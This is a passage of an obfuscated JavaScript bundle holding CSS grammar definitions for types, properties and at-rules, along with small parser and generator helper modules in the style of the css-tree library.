(0xe59),'single-animation-composition':r6(0x43a),'svg-length':r6(0x7ce),'svg-writing-mode':r6(0x2a4),'top':r6(0xcdb),'x':r6(0xb11),'y':r6(0xb11),'declaration':r6(0xd76),'declaration-list':r6(0xee4),'url':r6(0xf52),'url-modifier':r6(0xfb6),'number-zero-one':r6(0xbfe),'number-one-or-greater':r6(0x89a),'color()':r6(0xb4b),'colorspace-params':r6(0xdf9),'predefined-rgb-params':r6(0xf58),'predefined-rgb':r6(0xc0e),'xyz-params':r6(0x1bd),'xyz-space':r6(0x28f),'oklab()':r6(0x59d),'oklch()':r6(0x445),'offset-path':r6(0xd0d),'rect()':r6(0xaba),'xywh()':r6(0xc01),'query-in-parens':r6(0x9d9),'size-feature':r6(0x165),'style-feature':r6(0x544),'style-query':r6(0x266),'style-condition':r6(0xf1a),'style-in-parens':r6(0xd3a),'-non-standard-display':r6(0x8d7),'inset-area':r6(0x27a),'position-area':r6(0xfc6),'anchor()':r6(0xedd),'anchor-side':r6(0x353),'anchor-size()':r6(0xa37),'anchor-size':r6(0x84e),'anchor-element':r6(0x583),'try-size':r6(0xfaa),'try-tactic':r6(0x930),'font-variant-css2':r6(0xb1b),'font-width-css3':r6(0x644),'system-family-name':r6(0x3db)},'properties':{'--*':r6(0x3e3),'-ms-accelerator':r6(0x229),'-ms-block-progression':r6(0x9fe),'-ms-content-zoom-chaining':r6(0xdce),'-ms-content-zooming':r6(0x1d6),'-ms-content-zoom-limit':r6(0xdb9),'-ms-content-zoom-limit-max':r6(0x5a4),'-ms-content-zoom-limit-min':r6(0x5a4),'-ms-content-zoom-snap':r6(0x882),'-ms-content-zoom-snap-points':r6(0x246),'-ms-content-zoom-snap-type':r6(0xd46),'-ms-filter':r6(0xe33),'-ms-flow-from':r6(0xf87),'-ms-flow-into':r6(0xf87),'-ms-grid-columns':r6(0x38b),'-ms-grid-rows':r6(0x38b),'-ms-high-contrast-adjust':r6(0xf7e),'-ms-hyphenate-limit-chars':r6(0xa46),'-ms-hyphenate-limit-lines':r6(0xb6e),'-ms-hyphenate-limit-zone':r6(0x59b),'-ms-ime-align':r6(0x426),'-ms-overflow-style':r6(0xca0),'-ms-scrollbar-3dlight-color':r6(0x547),'-ms-scrollbar-arrow-color':r6(0x547),'-ms-scrollbar-base-color':r6(0x547),'-ms-scrollbar-darkshadow-color':r6(0x547),'-ms-scrollbar-face-color':r6(0x547),'-ms-scrollbar-highlight-color':r6(0x547),'-ms-scrollbar-shadow-color':r6(0x547),'-ms-scrollbar-track-color':r6(0x547),'-ms-scroll-chaining':r6(0x776),'-ms-scroll-limit':r6(0x423),'-ms-scroll-limit-x-max':r6(0x132),'-ms-scroll-limit-x-min':r6(0xb47),'-ms-scroll-limit-y-max':r6(0x132),'-ms-scroll-limit-y-min':r6(0xb47),'-ms-scroll-rails':r6(0x322),'-ms-scroll-snap-points-x':r6(0x93e),'-ms-scroll-snap-points-y':r6(0x93e),'-ms-scroll-snap-type':r6(0xd46),'-ms-scroll-snap-x':r6(0xf77),'-ms-scroll-snap-y':r6(0x25b),'-ms-scroll-translation':r6(0xca5),'-ms-text-autospace':r6(0x9bf),'-ms-touch-select':r6(0xc6a),'-ms-user-select':r6(0x90d),'-ms-wrap-flow':r6(0xa7e),'-ms-wrap-margin':r6(0xb47),'-ms-wrap-through':r6(0x657),'-moz-appearance':r6(0xbb7),'-moz-binding':r6(0x6b0),'-moz-border-bottom-colors':r6(0x5e9),'-moz-border-left-colors':r6(0x5e9),'-moz-border-right-colors':r6(0x5e9),'-moz-border-top-colors':r6(0x5e9),'-moz-context-properties':r6(0x22c),'-moz-float-edge':r6(0xfd4),'-moz-force-broken-image-icon':r6(0x21a),'-moz-image-region':r6(0x946),'-moz-orient':r6(0x3d6),'-moz-outline-radius':r6(0x63e),'-moz-outline-radius-bottomleft':r6(0x8ec),'-moz-outline-radius-bottomright':r6(0x8ec),'-moz-outline-radius-topleft':r6(0x8ec),'-moz-outline-radius-topright':r6(0x8ec),'-moz-stack-sizing':r6(0x1cb),'-moz-text-blink':r6(0x186),'-moz-user-focus':r6(0x931),'-moz-user-input':r6(0x830),'-moz-user-modify':r6(0x8c0),'-moz-window-dragging':r6(0x447),'-moz-window-shadow':r6(0xdb1),'-webkit-appearance':r6(0x11a),'-webkit-border-before':r6(0x23d),'-webkit-border-before-color':r6(0x547),'-webkit-border-before-style':r6(0x744),'-webkit-border-before-width':r6(0xb2f),'-webkit-box-reflect':r6(0x59f),'-webkit-line-clamp':r6(0xd13),'-webkit-mask':r6(0x702),'-webkit-mask-attachment':r6(0xd72),'-webkit-mask-clip':r6(0x39f),'-webkit-mask-composite':r6(0xb1f),'-webkit-mask-image':r6(0x2e7),'-webkit-mask-origin':r6(0x56e),'-webkit-mask-position':r6(0x392),'-webkit-mask-position-x':r6(0x787),'-webkit-mask-position-y':r6(0x765),'-webkit-mask-repeat':r6(0x6e0),'-webkit-mask-repeat-x':r6(0x162),'-webkit-mask-repeat-y':r6(0x162),'-webkit-mask-size':r6(0x334),'-webkit-overflow-scrolling':r6(0xb04),'-webkit-tap-highlight-color':r6(0x547),'-webkit-text-fill-color':r6(0x547),'-webkit-text-stroke':r6(0xe3a),'-webkit-text-stroke-color':r6(0x547),'-webkit-text-stroke-width':r6(0xb47),'-webkit-touch-callout':r6(0xaef),'-webkit-user-modify':r6(0xd8d),'accent-color':r6(0xc3e),'align-content':r6(0x8f3),'align-items':r6(0x7f8),'align-self':r6(0xf55),'align-tracks':r6(0x788),'all':r6(0xbb0),'anchor-name':r6(0xea4),'anchor-scope':r6(0x9ca),'animation':r6(0xcfa),'animation-composition':r6(0x2c0),'animation-delay':r6(0x764),'animation-direction':r6(0x849),'animation-duration':r6(0x764),'animation-fill-mode':r6(0x578),'animation-iteration-count':r6(0xb5c),'animation-name':r6(0x233),'animation-play-state':r6(0xeb2),'animation-range':r6(0x308),'animation-range-end':r6(0x9d4),'animation-range-start':r6(0x9d4),'animation-timing-function':r6(0x65a),'animation-timeline':r6(0x2e6),'appearance':r6(0xb5b),'aspect-ratio':r6(0xbbb),'azimuth':r6(0x772),'backdrop-filter':r6(0xb06),'backface-visibility':r6(0xd30),'background':r6(0x54f),'background-attachment':r6(0xd72),'background-blend-mode':r6(0xe80),'background-clip':r6(0x72d),'background-color':r6(0x547),'background-image':r6(0x71d),'background-origin':r6(0x17d),'background-position':r6(0xd1e),'background-position-x':r6(0xb14),'background-position-y':r6(0x3dc),'background-repeat':r6(0x6e0),'background-size':r6(0x334),'block-size':r6(0x797),'border':r6(0x839),'border-block':r6(0x751),'border-block-color':r6(0x26c),'border-block-style':r6(0x8f8),'border-block-width':r6(0x891),'border-block-end':r6(0x751),'border-block-end-color':r6(0x39b),'border-block-end-style':r6(0x8f8),'border-block-end-width':r6(0x891),'border-block-start':r6(0x751),'border-block-start-color':r6(0x39b),'border-block-start-style':r6(0x8f8),'border-block-start-width':r6(0x891),'border-bottom':r6(0x839),'border-bottom-color':r6(0x39b),'border-bottom-left-radius':r6(0x4a5),'border-bottom-right-radius':r6(0x4a5),'border-bottom-style':r6(0x7b9),'border-bottom-width':r6(0x147),'border-collapse':r6(0x554),'border-color':r6(0xd5e),'border-end-end-radius':r6(0x4a5),'border-end-start-radius':r6(0x4a5),'border-image':r6(0xb82),'border-image-outset':r6(0xf99),'border-image-repeat':r6(0x409),'border-image-slice':r6(0xc95),'border-image-source':r6(0xdf7),'border-image-width':r6(0x399),'border-inline':r6(0x751),'border-inline-end':r6(0x751),'border-inline-color':r6(0x26c),'border-inline-style':r6(0x8f8),'border-inline-width':r6(0x891),'border-inline-end-color':r6(0x39b),'border-inline-end-style':r6(0x8f8),'border-inline-end-width':r6(0x891),'border-inline-start':r6(0x751),'border-inline-start-color':r6(0x39b),'border-inline-start-style':r6(0x8f8),'border-inline-start-width':r6(0x891),'border-left':r6(0x839),'border-left-color':r6(0x547),'border-left-style':r6(0x7b9),'border-left-width':r6(0x147),'border-radius':r6(0xd11),'border-right':r6(0x839),'border-right-color':r6(0x547),'border-right-style':r6(0x7b9),'border-right-width':r6(0x147),'border-spacing':r6(0x4a8),'border-start-end-radius':r6(0x4a5),'border-start-start-radius':r6(0x4a5),'border-style':r6(0x26b),'border-top':r6(0x839),'border-top-color':r6(0x547),'border-top-left-radius':r6(0x4a5),'border-top-right-radius':r6(0x4a5),'border-top-style':r6(0x7b9),'border-top-width':r6(0x147),'border-width':r6(0x9de),'bottom':r6(0x4cc),'box-align':r6(0xf18),'box-decoration-break':r6(0xc3b),'box-direction':r6(0x557),'box-flex':r6(0xb11),'box-flex-group':r6(0x228),'box-lines':r6(0x86e),'box-ordinal-group':r6(0x228),'box-orient':r6(0x415),'box-pack':r6(0xc49),'box-shadow':r6(0x8d0),'box-sizing':r6(0xaa6),'break-after':r6(0x6af),'break-before':r6(0x6af),'break-inside':r6(0x786),'caption-side':r6(0x45c),'caret':r6(0x397),'caret-color':r6(0xc3e),'caret-shape':r6(0x73e),'clear':r6(0xca6),'clip':r6(0x946),'clip-path':r6(0x9d0),'clip-rule':r6(0x2d1),'color':r6(0x547),'color-interpolation-filters':r6(0xb35),'color-scheme':r6(0xbdf),'column-count':r6(0x927),'column-fill':r6(0x650),'column-gap':r6(0x31b),'column-rule':r6(0x160),'column-rule-color':r6(0x547),'column-rule-style':r6(0x744),'column-rule-width':r6(0xb2f),'column-span':r6(0x904),'column-width':r6(0xcdb),'columns':r6(0xe7a),'contain':r6(0x208),'contain-intrinsic-size':r6(0x169),'contain-intrinsic-block-size':r6(0xb10),'contain-intrinsic-height':r6(0xb10),'contain-intrinsic-inline-size':r6(0xb10),'contain-intrinsic-width':r6(0xb10),'container':r6(0x739),'container-name':r6(0xf72),'container-type':r6(0xea5),'content':r6(0x964),'content-visibility':r6(0x3c6),'counter-increment':r6(0xd6d),'counter-reset':r6(0xee7),'counter-set':r6(0xd6d),'cursor':r6(0x1ee),'d':r6(0x561),'cx':r6(0x820),'cy':r6(0x820),'direction':r6(0xb9a),'display':r6(0x514),'dominant-baseline':r6(0x857),'empty-cells':r6(0xda6),'field-sizing':r6(0x146),'fill':r6(0xf63),'fill-opacity':r6(0x23e),'fill-rule':r6(0x2d1),'filter':r6(0x171),'flex':r6(0xcf0),'flex-basis':r6(0x971),'flex-direction':r6(0x2af),'flex-flow':r6(0x900),'flex-grow':r6(0xb11),'flex-shrink':r6(0xb11),'flex-wrap':r6(0xae3),'float':r6(0x39e),'font':r6(0xe52),'font-family':r6(0xb0f),'font-feature-settings':r6(0xba1),'font-kerning':r6(0x2f9),'font-language-override':r6(0x668),'font-optical-sizing':r6(0xf7e),'font-palette':r6(0xc27),'font-variation-settings':r6(0x81a),'font-size':r6(0x56c),'font-size-adjust':r6(0x82a),'font-smooth':r6(0x778),'font-stretch':r6(0xcb2),'font-style':r6(0xa36),'font-synthesis':r6(0x752),'font-synthesis-position':r6(0xf7e),'font-synthesis-small-caps':r6(0xf7e),'font-synthesis-style':r6(0xf7e),'font-synthesis-weight':r6(0xf7e),'font-variant':r6(0xd8a),'font-variant-alternates':r6(0xa71),'font-variant-caps':r6(0x249),'font-variant-east-asian':r6(0xdcb),'font-variant-emoji':r6(0xb6c),'font-variant-ligatures':r6(0x6fa),'font-variant-numeric':r6(0x320),'font-variant-position':r6(0xc44),'font-weight':r6(0x295),'forced-color-adjust':r6(0xae4),'gap':r6(0x17a),'grid':r6(0xfd6),'grid-area':r6(0xa8a),'grid-auto-columns':r6(0x3cf),'grid-auto-flow':r6(0x261),'grid-auto-rows':r6(0x3cf),'grid-column':r6(0x2b9),'grid-column-end':r6(0x9a2),'grid-column-gap':r6(0x3f8),'grid-column-start':r6(0x9a2),'grid-gap':r6(0xe83),'grid-row':r6(0x2b9),'grid-row-end':r6(0x9a2),'grid-row-gap':r6(0x3f8),'grid-row-start':r6(0x9a2),'grid-template':r6(0xe0e),'grid-template-areas':r6(0x642),'grid-template-columns':r6(0x7dd),'grid-template-rows':r6(0x7dd),'hanging-punctuation':r6(0xa90),'height':r6(0x4dd),'hyphenate-character':r6(0x3f9),'hyphenate-limit-chars':r6(0x5df),'hyphens':r6(0x254),'image-orientation':r6(0x15a),'image-rendering':r6(0x9ae),'image-resolution':r6(0x78c),'ime-mode':r6(0x741),'initial-letter':r6(0xd85),'initial-letter-align':r6(0xf34),'inline-size':r6(0x797),'input-security':r6(0xf7e),'inset':r6(0xa72),'inset-block':r6(0xf0f),'inset-block-end':r6(0x7e6),'inset-block-start':r6(0x7e6),'inset-inline':r6(0xf0f),'inset-inline-end':r6(0x7e6),'inset-inline-start':r6(0x7e6),'interpolate-size':r6(0x4d1),'isolation':r6(0x505),'justify-content':r6(0x29b),'justify-items':r6(0xe95),'justify-self':r6(0x5c7),'justify-tracks':r6(0xe9c),'left':r6(0x4cc),'letter-spacing':r6(0x31b),'line-break':r6(0x396),'line-clamp':r6(0xd13),'line-height':r6(0x3b6),'line-height-step':r6(0xb47),'list-style':r6(0x23c),'list-style-image':r6(0x4fa),'list-style-position':r6(0x7c3),'list-style-type':r6(0x9fc),'margin':r6(0x52d),'margin-block':r6(0x8f5),'margin-block-end':r6(0xc4e),'margin-block-start':r6(0xc4e),'margin-bottom':r6(0x4cc),'margin-inline':r6(0x8f5),'margin-inline-end':r6(0xc4e),'margin-inline-start':r6(0xc4e),'margin-left':r6(0x4cc),'margin-right':r6(0x4cc),'margin-top':r6(0x4cc),'margin-trim':r6(0x92d),'marker':r6(0xd4f),'marker-end':r6(0xd4f),'marker-mid':r6(0xd4f),'marker-start':r6(0xd4f),'mask':r6(0x151),'mask-border':r6(0xe4a),'mask-border-mode':r6(0x3bb),'mask-border-outset':r6(0xf99),'mask-border-repeat':r6(0x409),'mask-border-slice':r6(0x173),'mask-border-source':r6(0xdf7),'mask-border-width':r6(0x399),'mask-clip':r6(0xbf5),'mask-composite':r6(0x572),'mask-image':r6(0x2e7),'mask-mode':r6(0x2e3),'mask-origin':r6(0xec6),'mask-position':r6(0x392),'mask-repeat':r6(0x6e0),'mask-size':r6(0x334),'mask-type':r6(0x3bb),'masonry-auto-flow':r6(0xb32),'math-depth':r6(0x44e),'math-shift':r6(0x7d4),'math-style':r6(0x7d4),'max-block-size':r6(0xba0),'max-height':r6(0xf25),'max-inline-size':r6(0xba0),'max-lines':r6(0xd13),'max-width':r6(0xf25),'min-block-size':r6(0xc65),'min-height':r6(0x4dd),'min-inline-size':r6(0xc65),'min-width':r6(0x4dd),'mix-blend-mode':r6(0x7ae),'object-fit':r6(0x897),'object-position':r6(0x8c3),'offset':r6(0xdc0),'offset-anchor':r6(0xecf),'offset-distance':r6(0x3f8),'offset-path':r6(0x625),'offset-position':r6(0xafa),'offset-rotate':r6(0x454),'opacity':r6(0xc35),'order':r6(0x228),'orphans':r6(0x228),'outline':r6(0x4ec),'outline-color':r6(0xc3e),'outline-offset':r6(0xb47),'outline-style':r6(0x82b),'outline-width':r6(0x147),'overflow':r6(0x378),'overflow-anchor':r6(0xf7e),'overflow-block':r6(0x3b0),'overflow-clip-box':r6(0x6e2),'overflow-clip-margin':r6(0x49c),'overflow-inline':r6(0x3b0),'overflow-wrap':r6(0xb97),'overflow-x':r6(0x3b0),'overflow-y':r6(0x3b0),'overlay':r6(0x1e7),'overscroll-behavior':r6(0x38f),'overscroll-behavior-block':r6(0x546),'overscroll-behavior-inline':r6(0x546),'overscroll-behavior-x':r6(0x546),'overscroll-behavior-y':r6(0x546),'padding':r6(0x7f6),'padding-block':r6(0x47c),'padding-block-end':r6(0x7a7),'padding-block-start':r6(0x7a7),'padding-bottom':r6(0x820),'padding-inline':r6(0x47c),'padding-inline-end':r6(0x7a7),'padding-inline-start':r6(0x7a7),'padding-left':r6(0x820),'padding-right':r6(0x820),'padding-top':r6(0x820),'page':r6(0xea1),'page-break-after':r6(0xfd5),'page-break-before':r6(0xfd5),'page-break-inside':r6(0x714),'paint-order':r6(0x78d),'perspective':r6(0x164),'perspective-origin':r6(0x8c3),'place-content':r6(0xd27),'place-items':r6(0x3a4),'place-self':r6(0xe56),'pointer-events':r6(0xa89),'position':r6(0x1fd),'position-anchor':r6(0x436),'position-area':r6(0x5bc),'position-try':r6(0x2d3),'position-try-fallbacks':r6(0x659),'position-try-order':r6(0xee1),'position-visibility':r6(0x593),'print-color-adjust':r6(0x323),'quotes':r6(0x510),'r':r6(0x820),'resize':r6(0x1e9),'right':r6(0x4cc),'rotate':r6(0xc16),'row-gap':r6(0x31b),'ruby-align':r6(0x622),'ruby-merge':r6(0xdb8),'ruby-position':r6(0xe85),'rx':r6(0x820),'ry':r6(0x820),'scale':r6(0x543),'scrollbar-color':r6(0x2aa),'scrollbar-gutter':r6(0xddd),'scrollbar-width':r6(0x2f8),'scroll-behavior':r6(0x207),'scroll-margin':r6(0x359),'scroll-margin-block':r6(0x9a5),'scroll-margin-block-start':r6(0xb47),'scroll-margin-block-end':r6(0xb47),'scroll-margin-bottom':r6(0xb47),'scroll-margin-inline':r6(0x9a5),'scroll-margin-inline-start':r6(0xb47),'scroll-margin-inline-end':r6(0xb47),'scroll-margin-left':r6(0xb47),'scroll-margin-right':r6(0xb47),'scroll-margin-top':r6(0xb47),'scroll-padding':r6(0xfa9),'scroll-padding-block':r6(0x803),'scroll-padding-block-start':r6(0x601),'scroll-padding-block-end':r6(0x601),'scroll-padding-bottom':r6(0x601),'scroll-padding-inline':r6(0x803),'scroll-padding-inline-start':r6(0x601),'scroll-padding-inline-end':r6(0x601),'scroll-padding-left':r6(0x601),'scroll-padding-right':r6(0x601),'scroll-padding-top':r6(0x601),'scroll-snap-align':r6(0x910),'scroll-snap-coordinate':r6(0x612),'scroll-snap-destination':r6(0x8c3),'scroll-snap-points-x':r6(0x779),'scroll-snap-points-y':r6(0x779),'scroll-snap-stop':r6(0xa2a),'scroll-snap-type':r6(0x365),'scroll-snap-type-x':r6(0xb84),'scroll-snap-type-y':r6(0xb84),'scroll-timeline':r6(0xe0a),'scroll-timeline-axis':r6(0x1a1),'scroll-timeline-name':r6(0xea0),'shape-image-threshold':r6(0xc35),'shape-margin':r6(0x3f8),'shape-outside':r6(0x357),'shape-rendering':r6(0x9aa),'stroke':r6(0xf63),'stroke-dasharray':r6(0x292),'stroke-dashoffset':r6(0x740),'stroke-linecap':r6(0xc64),'stroke-linejoin':r6(0x7ef),'stroke-miterlimit':r6(0x8a9),'stroke-opacity':r6(0xd50),'stroke-width':r6(0x740),'tab-size':r6(0x65c),'table-layout':r6(0x3bd),'text-align':r6(0x328),'text-align-last':r6(0x92a),'text-anchor':r6(0x8b4),'text-combine-upright':r6(0xa27),'text-decoration':r6(0x3f5),'text-decoration-color':r6(0x547),'text-decoration-line':r6(0x672),'text-decoration-skip':r6(0x3e7),'text-decoration-skip-ink':r6(0xc7b),'text-decoration-style':r6(0xb9b),'text-decoration-thickness':r6(0xf01),'text-emphasis':r6(0xdf4),'text-emphasis-color':r6(0x547),'text-emphasis-position':r6(0xa8b),'text-emphasis-style':r6(0x913),'text-indent':r6(0xd48),'text-justify':r6(0x3c4),'text-orientation':r6(0xcda),'text-overflow':r6(0x2e8),'text-rendering':r6(0x1b9),'text-shadow':r6(0x5a8),'text-size-adjust':r6(0xdca),'text-spacing-trim':r6(0x355),'text-transform':r6(0x167),'text-underline-offset':r6(0xb71),'text-underline-position':r6(0xb15),'text-wrap':r6(0x859),'text-wrap-mode':r6(0xa68),'text-wrap-style':r6(0x2c7),'timeline-scope':r6(0xea4),'top':r6(0x4cc),'touch-action':r6(0x22a),'transform':r6(0xc5a),'transform-box':r6(0xefd),'transform-origin':r6(0x305),'transform-style':r6(0xc7f),'transition':r6(0x93f),'transition-behavior':r6(0x54b),'transition-delay':r6(0x764),'transition-duration':r6(0x764),'transition-property':r6(0x141),'transition-timing-function':r6(0x65a),'translate':r6(0x507),'unicode-bidi':r6(0xcf3),'user-select':r6(0x501),'vector-effect':r6(0xae6),'vertical-align':r6(0xeef),'view-timeline':r6(0xbe8),'view-timeline-axis':r6(0x1a1),'view-timeline-inset':r6(0xd35),'view-timeline-name':r6(0xea4),'view-transition-name':r6(0x272),'visibility':r6(0x795),'white-space':r6(0xba2),'white-space-collapse':r6(0xcc2),'widows':r6(0x228),'width':r6(0x4dd),'will-change':r6(0x3de),'word-break':r6(0xc54),'word-spacing':r6(0x9f0),'word-wrap':r6(0x2b8),'writing-mode':r6(0x67a),'x':r6(0x820),'y':r6(0x820),'z-index':r6(0x818),'zoom':r6(0x2eb),'-moz-background-clip':r6(0xf6e),'-moz-border-radius-bottomleft':r6(0x80f),'-moz-border-radius-bottomright':r6(0x32b),'-moz-border-radius-topleft':r6(0xbdb),'-moz-border-radius-topright':r6(0x32b),'-moz-control-character-visibility':r6(0xd30),'-moz-osx-font-smoothing':r6(0x4e2),'-moz-user-select':r6(0xddb),'-ms-flex-align':r6(0x63a),'-ms-flex-item-align':r6(0x1d2),'-ms-flex-line-pack':r6(0xb25),'-ms-flex-negative':r6(0x556),'-ms-flex-pack':r6(0x487),'-ms-flex-order':r6(0x228),'-ms-flex-positive':r6(0xf98),'-ms-flex-preferred-size':r6(0xee9),'-ms-interpolation-mode':r6(0x730),'-ms-grid-column-align':r6(0xf11),'-ms-grid-row-align':r6(0xf11),'-ms-hyphenate-limit-last':r6(0xbff),'-webkit-background-clip':r6(0x39f),'-webkit-column-break-after':r6(0xec8),'-webkit-column-break-before':r6(0xec8),'-webkit-column-break-inside':r6(0xec8),'-webkit-font-smoothing':r6(0x1f5),'-webkit-mask-box-image':r6(0xf95),'-webkit-print-color-adjust':r6(0x323),'-webkit-text-security':r6(0xad4),'-webkit-user-drag':r6(0xbd9),'-webkit-user-select':r6(0x2fb),'alignment-baseline':r6(0x526),'baseline-shift':r6(0x535),'behavior':r6(0x29f),'cue':r6(0x584),'cue-after':r6(0xa8c),'cue-before':r6(0xa8c),'glyph-orientation-horizontal':r6(0xb72),'glyph-orientation-vertical':r6(0xb72),'kerning':r6(0x807),'pause':r6(0x2f4),'pause-after':r6(0x920),'pause-before':r6(0x920),'rest':r6(0x6c8),'rest-after':r6(0x920),'rest-before':r6(0x920),'src':r6(0x327),'speak':r6(0x18a),'speak-as':r6(0xa5e),'unicode-range':r6(0x1e1),'voice-balance':r6(0xd7e),'voice-duration':r6(0xea2),'voice-family':r6(0x698),'voice-pitch':r6(0x99e),'voice-range':r6(0x99e),'voice-rate':r6(0x57e),'voice-stress':r6(0x338),'voice-volume':r6(0x7f0),'white-space-trim':r6(0x197)},'atrules':{'charset':{'prelude':r6(0xe33),'descriptors':null},'counter-style':{'prelude':r6(0x3d3),'descriptors':{'additive-symbols':r6(0xb57),'fallback':r6(0x3d3),'negative':r6(0xbca),'pad':r6(0xb20),'prefix':r6(0xace),'range':r6(0xe4e),'speak-as':r6(0x391),'suffix':r6(0xace),'symbols':r6(0x216),'system':r6(0x13a)}},'document':{'prelude':r6(0x257),'descriptors':null},'font-palette-values':{'prelude':r6(0x583),'descriptors':{'base-palette':r6(0xb95),'font-family':r6(0xb22),'override-colors':r6(0xa43)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':r6(0xc82),'descent-override':r6(0xc82),'font-display':r6(0x67c),'font-family':r6(0xe98),'font-feature-settings':r6(0xba1),'font-variation-settings':r6(0x81a),'font-stretch':r6(0x1cf),'font-style':r6(0xe8e),'font-weight':r6(0xb4e),'line-gap-override':r6(0xc82),'size-adjust':r6(0x5a4),'src':r6(0x327),'unicode-range':r6(0x1e1)}},'font-feature-values':{'prelude':r6(0xb22),'descriptors':null},'import':{'prelude':r6(0x9f4),'descriptors':null},'keyframes':{'prelude':r6(0xbfd),'descriptors':null},'layer':{'prelude':r6(0x271),'descriptors':null},'media':{'prelude':r6(0xad9),'descriptors':null},'namespace':{'prelude':r6(0x64c),'descriptors':null},'page':{'prelude':r6(0x3ff),'descriptors':{'bleed':r6(0x132),'marks':r6(0xaff),'page-orientation':r6(0xe4d),'size':r6(0x9b1)}},'position-try':{'prelude':r6(0x583),'descriptors':{'top':r6(0x7e6),'left':r6(0x47d),'bottom':r6(0xbc5),'right':r6(0x5a3),'inset-block-start':r6(0xfbd),'inset-block-end':r6(0x5ab),'inset-inline-start':r6(0x184),'inset-inline-end':r6(0x988),'inset-block':r6(0xb74),'inset-inline':r6(0xd7c),'inset':r6(0x7b5),'margin-top':r6(0xd4d),'margin-left':r6(0xc4e),'margin-bottom':r6(0xf62),'margin-right':r6(0x62d),'margin-block-start':r6(0x44c),'margin-block-end':r6(0xdfd),'margin-inline-start':r6(0xe69),'margin-inline-end':r6(0xbbc),'margin':r6(0xcf8),'margin-block':r6(0x537),'margin-inline':r6(0xf22),'width':r6(0x797),'height':r6(0x81e),'min-width':r6(0xc65),'min-height':r6(0x58f),'max-width':r6(0xba0),'max-height':r6(0x18d),'block-size':r6(0x696),'inline-size':r6(0x398),'min-block-size':r6(0x1fc),'min-inline-size':r6(0x67f),'max-block-size':r6(0xb42),'max-inline-size':r6(0xb43),'align-self':r6(0x789),'justify-self':r6(0x235)}},'property':{'prelude':r6(0xedf),'descriptors':{'syntax':r6(0xe33),'inherits':r6(0xf91),'initial-value':r6(0x3c5)}},'scope':{'prelude':r6(0xcbe),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':r6(0xea6),'descriptors':null},'container':{'prelude':r6(0x4a1),'descriptors':null},'nest':{'prelude':r6(0x7a2),'descriptors':null}}};},0x2043:(O,G,s)=>{'use strict';s['d'](G,{'L':()=>X});var x=s(0x1aa);function X(E){return{'fromPlainObject':h=>(E(h,{'enter'(f){const r7=a2a;f[r7(0x863)]&&f[r7(0x863)]instanceof x['B']==0x0&&(f[r7(0x863)]=new x['B']()[r7(0xf89)](f[r7(0x863)]));}}),h),'toPlainObject':h=>(E(h,{'leave'(f){const r8=a2a;f[r8(0x863)]&&f[r8(0x863)]instanceof x['B']&&(f[r8(0x863)]=f[r8(0x863)][r8(0x551)]());}}),h)};}},0x1995:(O,G,s)=>{'use strict';s['d'](G,{'u':()=>X});var x=s(0x192b);function X(E,h,f){const r9=a2a;return Object[r9(0x5ac)]((0x0,x['a'])(r9(0x957),E),{'input':h,'offset':f,'rawMessage':E,'message':E+r9(0xae0)+h+r9(0x89f)+new Array((f||h[r9(0x218)])+0x1)[r9(0x558)]('-')+'^'});}},0x24ff:(O,G,s)=>{'use strict';function x(h){return h;}function X(h,f,k,c){const rb=a2a;let l;switch(h[rb(0xab5)]){case rb(0xa56):l=function(N,U,K,I){const ra=rb,z='\x20'===N[ra(0xbcb)]||I?N[ra(0xbcb)]:'\x20'+N[ra(0xbcb)]+'\x20',M=N[ra(0x170)][ra(0x38c)](p=>X(p,U,K,I))[ra(0x558)](z);return N[ra(0x360)]||K?(I||','===M[0x0]?'[':'[\x20')+M+(I?']':'\x20]'):M;}(h,f,k,c)+(h[rb(0xa8d)]?'!':'');break;case rb(0x9cd):return X(h[rb(0xb87)],f,k,c)+f(function(N){const {min:U,max:K,comma:I}=N;return 0x0===U&&0x0===K?I?'#?':'*':0x0===U&&0x1===K?'?':0x1===U&&0x0===K?I?'#':'+':0x1===U&&0x1===K?'':(I?'#':'')+(U===K?'{'+U+'}':'{'+U+','+(0x0!==K?K:'')+'}');}(h),h);case rb(0xb08):l=rb(0x1f8)+X(h[rb(0xb87)],f,k,c)+']>';break;case rb(0xd16):l='<'+h[rb(0x4c7)]+(h[rb(0x6b7)]?f(function(N){const rv=rb;if(rv(0x3b1)===N[rv(0xab5)])return'\x20['+(null===N[rv(0xbe0)]?'-∞':N[rv(0xbe0)])+','+(null===N[rv(0x248)]?'∞':N[rv(0x248)])+']';throw new Error(rv(0xb6a)+N[rv(0xab5)]+'`');}(h[rb(0x6b7)]),h[rb(0x6b7)]):'')+'>';break;case rb(0x370):l='<\x27'+h[rb(0x4c7)]+'\x27>';break;case rb(0x504):l=h[rb(0x4c7)];break;case rb(0xf9e):l='@'+h[rb(0x4c7)];break;case rb(0x824):l=h[rb(0x4c7)]+'(';break;case rb(0xfba):case rb(0x8f2):l=h[rb(0xb86)];break;case rb(0x2e0):l=',';break;default:throw new Error(rb(0xb6a)+h[rb(0xab5)]+'`');}return f(l,h);}function E(h,f){const rH=a2a;let k=x,c=!0x1,l=!0x1;return rH(0xabd)==typeof f?k=f:f&&(c=Boolean(f[rH(0x9ef)]),l=Boolean(f[rH(0xe0c)]),rH(0xabd)==typeof f[rH(0xb44)]&&(k=f[rH(0xb44)])),X(h,k,c,l);}s['d'](G,{'c':()=>E});},0x268e:(O,G,s)=>{'use strict';s['d'](G,{'GG':()=>E['G'],'cM':()=>x['c'],'qg':()=>X['q']});var x=s(0x24ff),X=s(0x7fd),E=s(0x1be5);},0x7fd:(G,X,K)=>{'use strict';K['d'](X,{'q':()=>bh});var z=K(0x924);const Q=0x9,D=0xa,B=0xc,F=0xd,J=0x20,j=0x21,Z=0x23,q=0x26,Y=0x27,V=0x28,P=0x29,b0=0x2a,b1=0x2b,b2=0x2c,b3=0x2d,b4=0x3c,b5=0x3e,b6=0x3f,b7=0x40,b8=0x5b,b9=0x5d,bb=0x7b,ba=0x7c,bv=0x7d,bH=0x221e,bO={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function bG(bf){const rO=a2a;let bt=null,bk=null;return bf[rO(0xa38)](bb),bf[rO(0xfc4)](),bt=bf[rO(0xbd3)](bf),bf[rO(0xfc4)](),bf[rO(0xbb5)]()===b2?(bf[rO(0x7e5)]++,bf[rO(0xfc4)](),bf[rO(0xbb5)]()!==bv&&(bk=bf[rO(0xbd3)](bf),bf[rO(0xfc4)]())):bk=bt,bf[rO(0xa38)](bv),{'min':Number(bt),'max':bk?Number(bk):0x0};}function bs(bf,bt){const 